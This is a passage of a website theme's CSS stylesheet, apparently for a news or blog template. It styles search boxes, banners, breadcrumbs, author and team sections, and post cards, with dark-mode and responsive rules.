  transform: translateY(-50%);
  width: auto;
  height: auto;
  border-radius: 3px;
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  border: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.search-wrapper .search-form-box .form-group .search-submit:hover {
  background-color: transparent;
  color: #fff;
}
.search-wrapper.search-wrapper-style-1::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -19px;
  width: 1px;
  height: 81px;
  background-color: rgba(255, 255, 255, 0.4);
}
.search-wrapper.search-wrapper-style-2::after {
  display: none;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .rt-search-control {
  font-size: 14px;
  font-weight: 400;
  color: #9b9b9b;
  border: none;
  background-color: transparent;
  height: 43px;
  padding: 5px 30px;
  padding-right: 30px;
  text-transform: capitalize;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .rt-search-control::-webkit-input-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .rt-search-control::-moz-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .rt-search-control:-ms-input-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .rt-search-control::-ms-input-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .rt-search-control::placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .search-submit {
  color: #9b9b9b;
  font-size: 20px;
}
.search-wrapper.search-wrapper-style-2 .search-form-box .form-group .search-submit:hover {
  color: var(--color-primary);
}

/*================================
// banner
================================*/
.banner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 1;
}
.banner.banner-style-2 {
  min-height: 800px;
}
.banner.banner-style-2::after {
  background-color: rgba(24, 24, 24, 0.5);
  z-index: -1;
}
@media (max-width: 991px) {
  .banner.banner-style-2 {
    min-height: 650px;
    display: block;
    padding: 100px 0;
  }
}
@media (max-width: 767px) {
  .wrapper {
    margin: 0;
    position: relative;
    z-index: 1;
  }
  .banner.banner-style-2 {
    min-height: 595px;
  }
}
.banner.banner-style-3 {
  min-height: 720px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding: 60px 0;
}
.banner.banner-style-3::after {
  background-color: rgba(var(--color-black-rgb), 0.3);
  z-index: -1;
}
.banner.inner-banner {
  min-height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #f7f7f7;
  padding: 15px 0;
}
[data-theme=dark] .banner.inner-banner {
  background: var(--color-dark-bg_2);
}
.banner.author-banner {
  min-height: 460px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  position: relative;
  z-index: 1;
  padding: 80px 0;
}
.banner.author-banner::after {
  background-color: rgba(var(--color-black-rgb), 0.5);
  z-index: -1;
}
.banner.banner-style-7 {
  min-height: 850px;
  padding-top: 120px;
  padding-bottom: 120px;
}
@media (max-width: 991px) {
  .banner.banner-style-7 {
    padding-top: 140px;
    padding-bottom: 320px;
    min-height: 640px;
  }
}
@media (max-width: 575px) {
  .banner.banner-style-7 {
    padding-top: 120px;
    padding-bottom: 280px;
  }
}
.banner.banner-style-7 .social-share-box-style-7 {
  position: absolute;
  left: 100px;
  bottom: 100px;
  z-index: 1;
}
@media (max-width: 1440px) {
  .banner.banner-style-7 .social-share-box-style-7 {
    left: 20px;
    bottom: 50px;
  }
}
@media (max-width: 1399px) {
  .banner.banner-style-7 .social-share-box-style-7 {
    left: auto;
    bottom: 220px;
    right: 20px;
  }
}
@media (max-width: 767px) {
  .banner.banner-style-7 .social-share-box-style-7 {
    display: none;
  }
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social {
  padding: 0;
  margin: 0;
  display: block;
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social::after {
  display: none;
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social li {
  display: inline-block;
  margin-right: 10px;
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social a {
  font-size: 1.0625rem;
  color: #fff;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--color-primary);
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social .follow {
  position: relative;
  display: block;
  margin-top: 10px;
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social .follow span {
  position: relative;
  display: inline-block;
  font-size: 0.8125rem;
  color: #fff;
  letter-spacing: 0.1rem;
}
.banner.banner-style-7 .social-share-box-style-7 .rt-top-social .follow span::after {
  content: "";
  position: absolute;
  right: -40px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 22px;
  height: 2px;
  background-color: #fff;
}
.banner.banner-style-7::before, .banner.banner-style-7::after {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(-4.45%, #000000), color-stop(66.48%, rgba(0, 0, 0, 0)));
  background: linear-gradient(180deg, #000000 -4.45%, rgba(0, 0, 0, 0) 66.48%);
  z-index: -1;
  height: 100%;
}
.banner.banner-style-7::after {
  top: auto;
  bottom: 0;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(-4.45%, #000000), color-stop(66.48%, rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, #000000 -4.45%, rgba(0, 0, 0, 0) 66.48%);
}
[data-theme=dark] .banner {
  --color-black-rgb: 0, 0, 0;
}

.banner-section-style-3 {
  position: relative;
}
.banner-section-style-3 .banner-thumnail-area-3 {
  counter-reset: post-counter;
  position: absolute;
  right: 0;
  bottom: 0;
  max-width: 1140px;
  background: rgba(0, 0, 0, 0.3);
  -webkit-backdrop-filter: blur(20px);
          backdrop-filter: blur(20px);
  z-index: 44;
  padding: 40px;
}
@media (max-width: 1399px) {
  .banner-section-style-3 .banner-thumnail-area-3 {
    max-width: 710px;
  }
}
@media (max-width: 991px) {
  .banner-section-style-3 .banner-thumnail-area-3 {
    max-width: calc(100% - 55px);
  }
}
@media (max-width: 575px) {
  .banner-section-style-3 .banner-thumnail-area-3 {
    max-width: 100%;
    padding: 40px 20px;
  }
}
.banner-section-style-3 .banner-thumnail-area-3 .swiper-container {
  position: static;
}
.banner-section-style-3 .banner-thumnail-area-3 .post-sm .post-img img {
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}
.banner-section-style-3 .banner-thumnail-area-3 .swiper-slide.swiper-slide-active .post-sm .post-img img {
  -webkit-filter: grayscale(0);
          filter: grayscale(0);
}
.banner-section-style-3 .banner-thumnail-area-3 .slider-navigation {
  position: absolute;
  left: -55px;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
}
@media (max-width: 575px) {
  .banner-section-style-3 .banner-thumnail-area-3 .slider-navigation {
    display: none;
  }
}
.banner-section-style-3 .banner-thumnail-area-3 .slider-navigation .slider-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  width: 55px;
  height: auto;
  border-radius: 0;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  -webkit-backdrop-filter: blur(20px);
          backdrop-filter: blur(20px);
  border-radius: 0px;
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.banner-section-style-3 .banner-thumnail-area-3 .slider-navigation .slider-btn::after {
  display: none;
}
.banner-section-style-3 .banner-thumnail-area-3 .slider-navigation .slider-btn:hover {
  color: var(--color-primary);
}
.banner-section-style-3 .swiper-slide-active .sports-slider-bg-image {
  -webkit-transform: scale(1.15);
          transform: scale(1.15);
}
.banner-section-style-3 .swiper-slide-active .banner-content.style-7 {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) translateX(0);
  transform: translateY(0) translateX(0);
}
.banner-section-style-3 .sports-slider-bg-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 7000ms ease-in-out;
  transition: -webkit-transform 7000ms ease-in-out;
  transition: transform 7000ms ease-in-out;
  transition: transform 7000ms ease-in-out, -webkit-transform 7000ms ease-in-out;
  z-index: -1;
}
.banner-section-style-3 .banner-content.style-7 {
  position: relative;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(90px);
          transform: translateY(90px);
  -webkit-transition-delay: 1000ms;
          transition-delay: 1000ms;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
  z-index: 2;
}

.banner-content .banner-title {
  color: var(--color-white);
}
.banner-content .banner-title a {
  color: inherit;
  background: -webkit-gradient(linear, left top, left bottom, from(var(--color-white)), color-stop(98%, var(--color-white)));
  background: linear-gradient(to bottom, var(--color-white) 0%, var(--color-white) 98%);
  background-size: 0 2px;
  background-repeat: no-repeat;
  background-position: left 100%;
}
.banner-content .banner-title:hover a {
  background-size: 100% 2px;
}
@media (min-width: 992px) {
  .banner-content.style-2 {
    padding-top: 200px;
    padding-bottom: 200px;
  }
}
.banner-content.style-2 .banner-title {
  color: var(--color-white);
  font-size: 3rem;
}
.banner-content.style-2 .banner-title a {
  color: inherit;
}
@media (max-width: 767px) {
  .banner-content.style-2 .banner-title {
    font-size: 1.875rem;
  }
}
[data-theme=dark] .banner-content.style-2 {
  --color-white: #fff;
}
[data-theme=dark] .banner-content.style-2 .rt-read-more-primary {
  border-color: transparent;
}
[data-theme=dark] .banner-content.style-2 .rt-read-more-primary:hover {
  border-color: var(--color-white);
}
.banner-content.style-7 .banner-title {
  color: var(--color-white);
  font-size: 2.25rem;
}
.banner-content.style-7 .banner-title a {
  color: inherit;
}
[data-theme=dark] .banner-content.style-7 {
  --color-white: #fff;
}

.banner-thumb-area {
  position: absolute;
  top: 0;
  right: 0;
  width: 33%;
  height: 100%;
}
.banner-thumb-area::before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(var(--color-black-rgb), 0.5);
  z-index: -1;
}
@media (max-width: 1400px) {
  .banner-thumb-area {
    display: none;
  }
}

.thumb-list {
  height: 390px;
  max-width: 55%;
  position: absolute;
  top: 40%;
  -webkit-transform: translateY(-40%);
          transform: translateY(-40%);
  left: 56px;
  overflow-y: scroll;
}
@media (max-width: 1600px) {
  .thumb-list {
    max-width: 70%;
  }
}
.thumb-list .list-item {
  margin-bottom: 35px;
}
.thumb-list .list-item:last-child {
  margin-bottom: 0;
}
.thumb-list::-scrollbar {
  width: 2px;
}
.thumb-list::-scrollbar-track {
  -webkit-box-shadow: inset 0 0 5px #2e3240;
          box-shadow: inset 0 0 5px #2e3240;
  border-radius: 10px;
}
.thumb-list::-scrollbar-thumb {
  background: var(--color-primary);
  border-radius: 15px;
}
.thumb-list::-webkit-scrollbar {
  width: 2px;
}
.thumb-list::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 20px rgba(var(--color-white), 0.2);
          box-shadow: inset 0 0 20px rgba(var(--color-white), 0.2);
}
.thumb-list::-webkit-scrollbar-thumb {
  background: var(--color-primary);
}

/*inner banner breadcrumb*/
.rt-breadcrumb-wrap .breadcrumb {
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
  border-radius: 0;
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item {
  font-size: 0.875rem;
  padding-left: 8px;
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item a {
  font-size: 0.875rem;
  color: #646464;
  text-transform: capitalize;
}
[data-theme=dark] .rt-breadcrumb-wrap .breadcrumb .breadcrumb-item a {
  color: #d7d7d7;
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item a:hover {
  color: var(--color-primary);
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item a i {
  font-size: 0.75rem;
  margin-right: 2px;
  display: inline-block;
  font-weight: 600;
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item.active {
  color: var(--color-primary);
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item::before {
  padding-right: 8px;
  color: #646464;
  content: "";
  font-family: var(--font-awesome);
  font-size: 0.75rem;
  font-weight: 600;
  margin-top: 2px;
}
[data-theme=dark] .rt-breadcrumb-wrap .breadcrumb .breadcrumb-item::before {
  color: #d7d7d7;
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item:first-child {
  padding-left: 0;
}
.rt-breadcrumb-wrap .breadcrumb .breadcrumb-item:first-child::before {
  display: none;
}

.rt-text-truncate {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
@media (max-width: 991px) {
  .rt-text-truncate {
    max-width: 285px;
  }
}
@media (max-width: 767px) {
  .rt-text-truncate {
    max-width: 200px;
  }
}
@media (max-width: 575px) {
  .rt-text-truncate {
    max-width: 100px;
  }
}

/*author-big-box-style-1*/
.author-big-box-style-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.author-big-box-style-1 .author-img {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 170px;
          flex: 0 0 170px;
}
@media (min-width: 992px) {
  .author-big-box-style-1 .author-img {
    margin-right: 30px;
  }
}
.author-big-box-style-1 .author-img img {
  width: 170px;
  height: 170px;
  border-radius: 50%;
  border: 5px solid #fff;
}
.author-big-box-style-1 .author-content .title {
  color: #fff;
  margin-bottom: 4px;
  font-size: 1.875rem;
}
.author-big-box-style-1 .author-content .designation {
  color: #fff;
  display: block;
  font-family: var(--font-title);
  font-weight: 500;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.author-big-box-style-1 .author-content .designation::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 45px;
  height: 3px;
  background: var(--color-primary);
}
.author-big-box-style-1 .author-content p {
  color: #ededed;
}
.author-big-box-style-1 .author-social-area {
  -ms-flex-preferred-size: 75%;
      flex-basis: 75%;
}
@media (max-width: 991px) {
  .author-big-box-style-1 {
    display: block;
  }
  .author-big-box-style-1 .author-img {
    margin-bottom: 25px;
  }
}

.banner-section-style-2 {
  position: relative;
}
.banner-section-style-2 .banner-thumnail-area-2 {
  position: absolute;
  top: 0;
  right: 0;
  width: 33%;
  height: 100%;
  z-index: 2;
}
.banner-section-style-2 .banner-thumnail-area-2::before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -1;
  padding-right: 30px;
}
.banner-section-style-2 .banner-thumnail-area-2 .swiper-pagination {
  left: auto;
  right: 0;
}
.banner-section-style-2 .banner-thumnail-area-2 .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background-color: var(--color-primary);
}
@media (max-width: 991px) {
  .banner-section-style-2 .banner-thumnail-area-2 {
    left: 0;
    right: unset;
    top: unset;
    bottom: 0;
    width: 100%;
    height: 150px;
    padding-right: 0;
  }
  .banner-section-style-2 .banner-thumnail-area-2 .swiper-wrapper {
    margin-top: 0;
  }
}
.banner-section-style-2 .banner-slider-thumbnail-style-2 {
  height: 400px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  max-width: 85%;
  width: 100%;
  overflow: hidden;
}
@media (max-width: 991px) {
  .banner-section-style-2 .banner-slider-thumbnail-style-2 {
    height: auto;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
  .banner-section-style-2 .banner-slider-thumbnail-style-2 .outer-container {
    margin: 0 auto;
  }
}

.banner-slider-thumbnail-style-3 .rt-post.post-sm {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/*===============================
//  who we are
===============================*/
.who-we-are-style-1 {
  position: relative;
  padding-top: 100px;
  padding-bottom: 105px;
}
@media (max-width: 991px) {
  .who-we-are-style-1 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

.about-img-gallery-style-1 {
  position: relative;
  min-height: 690px;
  margin-right: 20px;
}
@media (max-width: 991px) {
  .about-img-gallery-style-1 {
    margin-right: 0;
  }
}
.about-img-gallery-style-1 .about-img-gallery-list li {
  position: absolute;
  overflow: hidden;
}
.about-img-gallery-style-1 .about-img-gallery-list li:nth-child(1) {
  left: 0;
  top: 0;
  max-width: 400px;
  width: 100%;
}
@media (max-width: 991px) {
  .about-img-gallery-style-1 .about-img-gallery-list li:nth-child(1) {
    max-width: 370px;
  }
}
.about-img-gallery-style-1 .about-img-gallery-list li:nth-child(2) {
  right: 0;
  top: 75px;
  max-width: 300px;
  width: 100%;
}
@media (max-width: 1199px) {
  .about-img-gallery-style-1 .about-img-gallery-list li:nth-child(2) {
    max-width: 330px;
  }
}
@media (max-width: 991px) {
  .about-img-gallery-style-1 .about-img-gallery-list li:nth-child(2) {
    max-width: 300px;
  }
}
.about-img-gallery-style-1 .about-img-gallery-list li:nth-child(3) {
  right: 0;
  bottom: 0;
  max-width: 520px;
  width: 100%;
  border: 25px solid var(--color-white);
}
@media (max-width: 767px) {
  .about-img-gallery-style-1 .about-img-gallery-list li {
    position: static;
    margin-bottom: 20px;
    max-width: 100%;
    width: 100%;
  }
  .about-img-gallery-style-1 .about-img-gallery-list li:nth-child(1) {
    max-width: 100%;
  }
  .about-img-gallery-style-1 .about-img-gallery-list li:nth-child(2) {
    max-width: 100%;
  }
  .about-img-gallery-style-1 .about-img-gallery-list li:nth-child(3) {
    max-width: 100%;
    border: none;
  }
}
@media (max-width: 767px) {
  .about-img-gallery-style-1 .shape-list {
    display: none;
  }
}
.about-img-gallery-style-1 .shape-list li {
  position: absolute;
  z-index: -1;
}
.about-img-gallery-style-1 .shape-list li:nth-child(1) {
  right: 60px;
  top: 28px;
}
.about-img-gallery-style-1 .shape-list li:nth-child(2) {
  left: 83px;
  bottom: 115px;
}
@media (max-width: 991px) {
  .about-img-gallery-style-1 .shape-list li:nth-child(2) {
    left: 54px;
    bottom: 140px;
  }
}

/*skill wrap layou t2*/
.skills-wrap-layout-1 .single-skill {
  margin-bottom: 16px;
}
.skills-wrap-layout-1 .title-bar .title {
  font-size: 0.875rem;
  text-transform: capitalize;
  color: var(--color-black);
  font-family: var(--font-body);
  font-weight: 400;
}
.skills-wrap-layout-1 .skill-bar {
  height: 6px;
  background-color: #e8e8e8;
  border-radius: 4px;
}
.skills-wrap-layout-1 .skill-bar .skill-per {
  position: relative;
  height: 6px;
  width: 0;
  border-radius: 4px;
  background-color: var(--color-primary);
  -webkit-transition: 2s linear;
  transition: 2s linear;
}
.skills-wrap-layout-1 .skill-bar .skill-per::before {
  content: attr(data-per);
  position: absolute;
  font-size: 1.125rem;
  font-weight: 500;
  color: var(--color-black);
  bottom: 12px;
  right: 0;
  font-family: var(--font-body);
}
.skills-wrap-layout-1 .skill-bar .skill-per::after {
  content: "";
  position: absolute;
  right: -1px;
  bottom: -5px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background-color: #6b92ff;
  -webkit-box-shadow: 0 9px 10px 0 rgba(41, 98, 255, 0.42);
          box-shadow: 0 9px 10px 0 rgba(41, 98, 255, 0.42);
}

/*about-content-area-2*/
.about-content-area-2 {
  max-width: 88%;
  width: 100%;
}
@media (max-width: 1199px) {
  .about-content-area-2 {
    max-width: 100%;
  }
}

/*about-video-wrap-style-1*/
.about-video-wrap-style-1 {
  margin: 0 45px;
  position: relative;
}
.about-video-wrap-style-1 .shape {
  position: absolute;
  right: -35px;
  bottom: -32px;
  z-index: 1;
}
@media (max-width: 1199px) {
  .about-video-wrap-style-1 {
    margin: 0;
  }
}
.about-video-wrap-style-1 .item-img {
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.about-video-wrap-style-1 .item-img::after {
  background-color: rgba(var(--color-black), 0.2);
}
.about-video-wrap-style-1 .item-img img {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}
.about-video-wrap-style-1 .item-img img:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.about-video-wrap-style-1 .item-img .rt-play-over {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 2;
}

[data-theme=dark] .about-section-style-2 {
  background: var(--color-dark-bg_2) !important;
}

/*============================
// team-seciton-style-1
===========================*/
.team-seciton-style-1 {
  position: relative;
  overflow: hidden;
}
.team-seciton-style-1 .shape-circle {
  position: absolute;
  right: 0;
  top: -120px;
  z-index: -1;
}

/*=============================
//  team-box-style-1
=============================*/
.team-box-style-1 .team-img {
  overflow: hidden;
  position: relative;
  margin-bottom: 15px;
}
.team-box-style-1 .team-img img {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}
.team-box-style-1 .team-content {
  text-align: center;
  padding: 10px;
}
.team-box-style-1 .team-content .name {
  font-size: 1.25rem;
  margin-bottom: 8px;
}
.team-box-style-1 .team-content .name a {
  color: var(--color-black);
}
.team-box-style-1 .team-content .name a:hover {
  color: var(--color-primary);
}
.team-box-style-1 .team-content .designation {
  display: block;
  margin-bottom: 15px;
}
.team-box-style-1:hover .team-img img {
  -webkit-filter: grayscale(0);
          filter: grayscale(0);
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
}

/*=============================
// rt-post
=============================*/
.rt-post {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.rt-post.post-thumb {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rt-post.post-thumb .post-img {
  border-radius: 0;
}
.rt-post.post-thumb .post-img img {
  border-radius: 0;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}
.swiper-slide-thumb-active .rt-post.post-thumb .post-img {
  display: flex;
  justify-content: center;
  height: 200px;
}
.swiper-slide-thumb-active .rt-post.post-thumb .post-img img {
  height: 150px;
  -webkit-filter: grayscale(0);
          filter: grayscale(0);
}
.rt-post.post-thumb .rt-post-cat-normal {
  color: var(--color-white);
}
.rt-post.post-thumb .post-title {
  color: var(--color-white);
  font-weight: 600;
}
.rt-post.post-thumb:hover .post-img img {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}
.rt-post.white-style .post-title a {
  color: var(--color-white);
}
[data-theme=dark] .rt-post.white-style {
  --color-white: #fff;
}
.rt-post .post-img {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  border-radius: var(--border-radius-xs);
  overflow: hidden;
  position: relative;
}
.rt-post .post-img .rt-play-over {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 2;
}
.rt-post .post-img img {
  border-radius: var(--border-radius-xs);
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}
.rt-post .post-content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.rt-post:hover .post-img img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
          transform: scale3d(1.1, 1.1, 1);
}

.post-title {
  color: var(--color-black);
}
.post-title a,
.post-title .title-ex {
  color: inherit;
  display: inline;
  padding-bottom: 0;
  -webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
  background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));
  background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}
.post-title.title-ex_2 {
  font-size: 1.25rem;
}
.post-title.title-ex_2 a {
  background-size: 0 2px;
}
.post-title.title-ex_2:hover a {
  background-size: 100% 2px;
}
.post-title.bold-underline a {
  background-size: 0 2px;
}
.post-title.bold-underline:hover a {
  background-size: 100% 2px;
}
.post-title:hover a {
  background-size: 100% 1px;
}

/*===========================
//  feature-section-style-1
=============================*/
.feature-section-style-1 {
  background-color: #f7f7f7;
  padding-top: 40px;
  padding-bottom: 40px;
  counter-reset: post-counter;
}
[data-theme=dark] .feature-section-style-1 {
  background-color: #171818;
}

.feature-section-style-2 {
  padding-top: 30px;
  padding-bottom: 30px;
  counter-reset: post-counter;
  background-color: var(--color-white);
}
[data-theme=dark] .feature-section-style-2 {
  background-color: var(--color-dark-bg_2);
}

/*============================
// post-sm
=============================*/
.post-sm .post-content .post-title {
  font-size: 1rem;
}
.post-sm.style-1 {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.post-sm.style-1 .post-img {
  border-radius: 50%;
  overflow: unset;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100px;
          flex: 0 0 100px;
}
.post-sm.style-1 .post-img::after {
  right: 0;
  top: 10px;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  border: 3px solid #fff;
  background-color: #555555;
  font-size: 0.75rem;
  color: #fff;
  counter-increment: post-counter;
  content: counter(post-counter);
  font-weight: 500;
}
[data-theme=dark] .post-sm.style-1 .post-img::after {
  color: var(--color-black);
}
.post-sm.style-1 .post-img img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
}
.post-sm.style-1:hover .post-img img {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}
.post-sm.style-2 .post-img {
  margin-left: 24px;
}
.post-sm.style-2 .post-img::after {
  left: 0;
  bottom: 0;
  width: 27px;
  height: 27px;
  border-top-right-radius: 3px;
  background-color: var(--color-white);
  font-size: 1rem;
  color: var(--color-primary);
  counter-increment: post-counter;
  content: counter(post-counter);
  font-weight: 500;
}
.whats-new-wrap .post-sm.style-2 .post-img::after {
  background-color: var(--color-black);
  color: var(--color-white);
}
[data-theme=dark] .post-sm.style-2 .post-img::after {
  --color-white: #fff;
  --color-black: #000;
}
.post-sm.style-2.layout-2 {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.post-sm.style-2.layout-2 .post-img {
  margin-left: 0;
  margin-right: 24px;
}
.post-sm.style-2.layout-2 .post-img::after {
  display: none;
}
.post-sm .post-img {
  position: relative;
}
.post-sm .post-img::after {
  content: "";
  position: absolute;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 500;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.right-siderbar .post-sm .post-img {
  max-width: 125px;
  width: 100%;
}
@media (max-width: 767px) {
  .post-sm.white-style {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.post-sm.white-style .post-img {
  border-radius: 50%;
}
.post-sm.white-style .post-title {
  font-size: 0.9375rem;
  font-weight: 600;
}
.post-sm.white-style .post-title a {
  color: #ebebeb;
  -webkit-transition: all 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: all 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: -webkit-gradient(linear, left top, left bottom, from(var(--color-white)), color-stop(98%, var(--color-white)));
  background: linear-gradient(to bottom, var(--color-white) 0%, var(--color-white) 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}
.post-sm.white-style .rt-post-cat-normal {
  color: #d0d0d0;
}
.post-sm.white-style .rt-meta {
  color: #d0d0d0;
}
.post-sm.white-style .post-img::after {
  display: none;
}
.post-sm.white-style:hover .post-title a {
  background-size: 100% 1px;
}
.post-sm.style-3 .post-img {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 216px;
          flex: 0 0 216px;
  border-radius: 0;
}
.post-sm.style-3 .post-img a {
  height: 100%;
}
.post-sm.style-3 .post-img a img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.post-sm.style-3 .post-content {
  border: 1px solid var(--color-border);
  border-right: none;
  padding: 20px;
}
@media (max-width: 575px) {
  .post-sm.style-3 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .post-sm.style-3 .post-img {
    -webkit-box-flex: 0;
